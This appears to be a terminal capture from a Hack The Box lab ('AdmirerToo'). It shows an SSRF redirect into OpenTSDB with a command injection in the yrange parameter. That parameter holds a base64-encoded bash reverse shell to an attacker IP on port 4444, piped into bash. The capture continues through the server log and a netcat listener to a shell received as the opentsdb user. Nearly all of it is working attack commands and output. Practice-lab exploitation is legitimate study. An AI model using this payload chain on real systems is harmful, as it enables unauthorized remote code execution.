 ┌──(rebick㉿rebickPC)-[~/Documents/HtB/AdmirerToo/exploits]
└─$ sudo python2 redirect.py -p 80 "http://localhost:4242/q?start=2000/10/21-00:00:00&end=2020/10/25-15:56:44&m=sum:http.stats.web.hits&o=&ylabel=&xrange=10:10&yrange=[3
3:system('echo+YmFzaCAtYyAnYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xNC4yMzAvNDQ0NCAwPiYxJwo=|base64+-d|bash')]&wxh=1516x644&style=linespoint&baba=lala&grid=t&json"
serving at port 80
10.10.11.137 - - [30/May/2022 17:01:01] "GET / HTTP/1.0" 301 -
10.10.11.137 - - [30/May/2022 17:01:02] "GET / HTTP/1.0" 301 -
10.10.11.137 - - [30/May/2022 17:09:46] "GET / HTTP/1.0" 301 -
10.10.11.137 - - [30/May/2022 17:09:47] "GET / HTTP/1.0" 301 -
10.10.11.137 - - [30/May/2022 17:10:56] "GET / HTTP/1.0" 301 -
rebick@rebickPC: ~/Documents/HtB/AdmirerToo/exploits 169x11
┌──(rebick㉿rebickPC)-[~/Documents/HtB/AdmirerToo/exploits]
└─$ sudo nc -nlvp 4444
[sudo] password for rebick:
Sorry, try again.
[sudo] password for rebick:
listening on [any] 4444 ...
connect to [10.10.14.230] from (UNKNOWN) [10.10.11.137] 50664
bash: cannot set terminal process group (548): Inappropriate ioctl for device
bash: no job control in this shell
opentsdb@admirertoo:/$